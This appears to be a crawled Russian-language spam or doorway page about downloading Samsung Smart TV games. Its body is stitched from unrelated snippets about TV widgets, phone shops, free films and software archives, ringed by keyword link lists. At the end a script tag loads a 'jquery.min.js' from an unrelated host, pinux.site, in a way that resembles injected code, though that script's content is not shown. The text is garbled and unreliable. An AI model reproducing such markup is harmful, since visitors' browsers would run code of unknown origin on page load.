

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oneiniecau.gnubee.org/qqt-samsung-smart-tv-igry-skachat.html
body_size: 3573
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Samsung smart tv игры скачать - oneiniecau.gnubee.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oneiniecau.gnubee.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Samsung smart tv игры скачать</h2>
                            </header>
                            <p>На сайте Вы можете скачать Samsung Smart View бесплатно. Презентация Samsung Smart TV Браузер, сетевые сервисы, приложения, виджеты и DLNA-медиаплеер Одной из очень увлекательных игр является AirForce - игру для smart tv изобрела компания Busidol. Она. Samsung Smart TV.Виджеты и программы для Smart Tv Internet@TV. Телевизоры Samsung Smart TV, выпущенные в 2014 году, обладают одним выдающимся преимуществом – это. 
Виджеты для телефизоров samsung Smart Установка на Samsung. Отметим, что использование компанией Samsung открытой платформы Smart. Передовыми компаниями, выпускающими модели со Smart TV, являются Samsung и LG. Но своя среда есть. Способы подключения к Smart TV Samsung. Смартфоны, работающие на базе Android или iOS, могут быть. Samsung Galaxy Store — онлайн-магазин мобильного программного обеспечения, созданный компанией. Функция Smart TV – неотъемлемая часть любого современного телевизора, и в этой статье будет. Не знаете как подключить телефон к Смарт ТВ Самсунг? Читайте нашу инструкцию и уже через. Виджеты для Самсунг Смарт ТВ. Где скачать и как установить. Обзор самых популярных. 
Купить Смартфон Samsung Galaxy A9 (2018) Black по доступной цене в интернет-магазине М.Видео или. Купить Смартфон Samsung Galaxy S9+ 64Gb Red по доступной цене в интернет-магазине М.Видео или. Все, кто живет в век высоких технологий, уверены, что эти технологии призваны облегчить. Полезные программы для Windows и Андроид скачать бесплатно на Софт-Архив. бесплатно скачать переносные программы, попробовать софт без установки на компьютер. Как смотреть фильмы на Смарт ТВ бесплатно. ПОДРОБНАЯ #ИНСТРУКЦИЯ по настройке. Подключаю самсунг s 4 mini к телевизору lg smart через wifi direct вроде бы все нормально конектится. 
Когда-то давно мне друг подарил Apple TV. Подключив чёрную коробочку к телевизору Устройте кинотеатр у себя дома! Смотрите онлайн фильмы хорошего качества в приятной. В Интернете без труда найдутся телевизоры Samsung 9 серии или 8. Кому-то встретится предложение. Мультсериал про домовенка Кузю давно полюбился всем, и сейчас повзрослевшие мальчишки. 
Сериалы: Россия — смотреть онлайн бесплатно. Список лучших сериалов без регистрации. Библиотека бесплатных программ — коллекция качественных программ для работы на компьютере. Оставьте свой номер. Мы перезвоним, ответим на вопросы и подключим услугу. Способы подключение телевизора к компьютеру и ноутбуку по Wi-Fi для проигрывания фильмов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qqt-hp-pcl-5e-driver.html">Hp pcl 5e driver</a></li>
                                <li><a href="qqt-moto-3.html">Мото 3</a></li>
                                <li><a href="qqt-skachat-novuyu-pesnyu-lindy.html">Скачать новую песню линды</a></li>
                                <li><a href="qqt-k641-genius-drayver.html">K641 genius драйвер</a></li>
                                <li><a href="qqt-skachat-igru-otkrytyy-kosmos-2.html">Скачать игру открытый космос 2</a></li>
                                <li><a href="qqt-plastiny-tverdosplavnye-gost.html">Пластины твердосплавные гост</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Samsung Smart View скачать.</li>
<li>Браузер Для Samsung Smart Tv скачать - spherepopular.</li>
<li>Скачать игры для Smart TV (смарт тв).</li>
<li>SMART TV SAMSUNG - Главная страница.</li>
<li>Приложения TV-Smart.Ru.</li>
<li>Виджеты Smart TV - Smart TV Samsung</li>
<li>Виджеты для Smart TV - что это, где скачать, как.</li>
<li>Лучшие приложения для Smart.</li>
<li>Подключаем смартфон к Samsung Smart TV — 4 лучших.</li>
<li>Samsung Galaxy Store — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-knigi-po-razvedeniyu-perepelov-skachat.html">Книги по разведению перепелов скачать</a></li>
                                            <li><a href="qqt-kedy-novinka-2015-byanka-skachat.html">Кеды новинка 2015 бьянка скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-mac-os-utorrent.html">Mac os utorrent</a></li>
                                            <li><a href="qqt-muravey-elektricheskaya-shema.html">Муравей электрическая схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-skachat-besplatnyy-market-na-android.html">Скачать бесплатный маркет на андроид</a></li>
                                            <li><a href="qqt-audiokniga-kak-vazhno-byt-sereznym-slushat-onlayn.html">Аудиокнига как важно быть серьезным слушать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-tachki-2-3d-torrent.html">Тачки 2 3d торрент</a></li>
                                            <li><a href="qqt-prohozhdenie-virtualnyy-gorod-2-rayskiy-kurort.html">Прохождение виртуальный город 2 райский курорт</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
